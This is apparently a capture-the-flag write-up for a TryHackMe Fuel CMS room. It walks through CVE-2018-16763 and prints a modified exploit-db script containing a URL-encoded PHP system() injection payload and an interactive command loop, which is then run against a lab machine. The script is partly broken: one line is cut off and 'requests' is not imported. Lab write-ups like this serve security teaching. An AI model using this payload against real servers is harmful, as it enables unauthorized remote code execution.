
This room is part of the Jr Pentesting path on tryhackme and can be found at this link.
Ackme Support Incorporated has recently set up a new blog. Their developer team have asked for a security audit to be performed before they create and publish articles to the public.
It is your task to perform a security audit on the blog; looking for and abusing any vulnerabilities that you find.
Question 1: What is the name of the application running on the vulnerable machine?
Since the instructions said the company is starting a blog, start with checking out the website.
Obvious answer here, it's running Fuel CMS.

Question 2: What is the version number of this application?
This is also listed right at the top of the page
Question 3: What is the number of the CVE that allows an attacker to remotely execute code on this application?
Visiting https://cve.mitre.org/cve/search_cve_list.html and then enter fuel cms.
A quick scan reveals on CVE that allows RCE with v1.4
CVE-2018-16763 FUEL CMS 1.4.1 allows PHP Code Evaluation via the pages/select/ filter parameter or the preview/ data parameter. This can lead to Pre-Auth Remote Code Execution. Question 4: What is the value of the flag located on this vulnerable machine? This is located in /home/ubuntu on the vulnerable machine.
Since this module was using searchsploit, firing that up with fuel cms

Trying this with python3 results in error. This means the exploit must be run with python2
Next up the application is expecting to in conjunction with burp, which isnt' the case here. The file needs to be modified as:
import urllib
import urllib.parse
import argparse
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
def main(args):
url = args.url
while True:
quoted = input('cmd>')
payload_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.parse.quote>
r = requests.get(payload_url)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print(r.text[0:dup])
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument("--url", action="store", dest='url', help="URL of the page")
args = parser.parse_args()
main(args)
Once done save this as 47138_noburp.py in case it comes up again. Be sure to make the file executable as well (chmod +x filename)
┌──(kali㉿kali)-[/usr/…/exploitdb/exploits/linux/webapps]
└─$ python3 ./47138_noburp.py --url http://10.10.2.180/
At first this will look like php/html errors, but it's not. Look closely. In the code I added a bunch of ======= so it's easier to where the html starts and end.
CMD>pwdshows we are in: /var/www/html/fuelcms
After a bunch of various commands (mainly pwd, cd, and ls) the file is located in /home/ubuntu
Once there cat <filename> will get the flag contents.
That's it. Thanks for reading and happy hacking!
- ott3r